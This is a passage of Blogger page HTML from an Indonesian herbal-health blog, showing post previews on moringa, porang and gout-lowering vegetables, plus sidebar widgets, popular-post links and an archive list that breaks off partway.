<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYs74rMtN05jggUyNFFqbYgmv_39j7zxxbZ7nrmvqfQw7APp_vhtwQeSWRgrHxRBDe8Hhyphenhyphen4GrCqYLKIy12DDFFRiJ3Rkd13-wpPkwnQhL_0QuGAw4sw2XwnNLzYGxfL3B8HMIAQ5XTFk/s72-w640-c-h366/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>
18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-18T20:39:00+07:00'>August 18, 2021</abbr></div><div class='resumo'><span>Tanaman porang dan manfaatnya  - Tanaman Porang belakangan ini tengah viral di media sosial. Bahkan, seorang petani porang di Desa Kepel, Ja...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q7zej5hIy7JIipDzya8EojBwLabvMAh1OyANV1zYIKaDWoGXGyS-5r_OzdaFPavq54_OFyYlRzkCe9kiFX_hk801k5rl98RCxDEv4j47hNY3fkWY_a-1Ue3le4WabmgsdIwA_udYYwE/s72-w640-c-h562/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>
5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-13T09:13:00+07:00'>August 13, 2021</abbr></div><div class='resumo'><span>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi  - Anda menderita asam urat? Ini beberapa sayuran yang memiliki manfaat untuk menurun...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/search?updated-max=2022-01-07T15:05:00%2B07:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/search?updated-max=2021-08-13T09:13:00%2B07:00&max-results=20' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
